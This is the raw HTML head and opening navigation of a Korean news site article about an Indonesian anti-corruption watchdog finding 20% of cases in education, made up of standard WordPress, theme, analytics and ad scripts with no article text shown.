

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haninpost.com/archives/3728
body_size: 31096
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>인도네시아 부정부패감시단,  20%는 교육분야에서 발생 | 한인포스트</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haninpost.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://haninpost.com/wp-content/uploads/2024/07/icon.png"><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Feed" href="https://haninpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Comments Feed" href="https://haninpost.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; 인도네시아 부정부패감시단,  20%는 교육분야에서 발생 Comments Feed" href="https://haninpost.com/archives/3728/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haninpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='koreasns_css-css' href='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haninpost.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haninpost.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='visualcaptcha-css' href='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haninpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haninpost.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://haninpost.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haninpost.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='track-the-click-js-extra'>
/* <![CDATA[ */
var ajax_var = {"nonce":"467ca7fd34"};
var ttc_data = {"proBeacon":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-public.js?ver=0.3.13' id='track-the-click-js' data-noptimize='true'></script>
<script type='text/javascript' id='track-the-click-js-after' data-noptimize='true'>
function getHomeURL() {return "https://haninpost.com";}
function getPostID() {return 3728;}
function showClickCounts() {return false;}
function getClicksToGA() {return true;}
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-ga.js?ver=0.3.13' id='track-the-click-ga-js'></script>
<link rel="https://api.w.org/" href="https://haninpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haninpost.com/wp-json/wp/v2/posts/3728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haninpost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haninpost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://haninpost.com/archives/3728" />
<link rel='shortlink' href='https://haninpost.com/?p=3728' />
<link rel="alternate" type="application/json+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F3728" />
<link rel="alternate" type="text/xml+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F3728&#038;format=xml" />
<script>ttcga('create', '407678908', 'auto');ttcga('set', 'transport', 'beacon');ttcga('send', 'pageview');</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haninpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/haninpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b49401a527";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8\ub85c\uc6b4 \ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.";
var td_reset_pass_confirm_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8 \ube44\ubc00\ubc88\ud638\ub97c \ud655\uc778\ud558\uc138\uc694";
var td_reset_pass_not_matching="\ube44\ubc00\ubc88\ud638\uac00 \uc77c\uce58\ud558\ub294\uc9c0 \ud655\uc778\ud574 \uc8fc\uc138\uc694.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: '[유료]';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #417222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #417222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91563216-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQYJ9NYL83"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FQYJ9NYL83');
</script>

<script async src="//get.optad360.io/sf/fb2f2588-b8ef-4557-939f-d4d7558ce639/plugin.min.js"></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-3728 single-format-standard --20-- global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">가입 로그</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a></li>
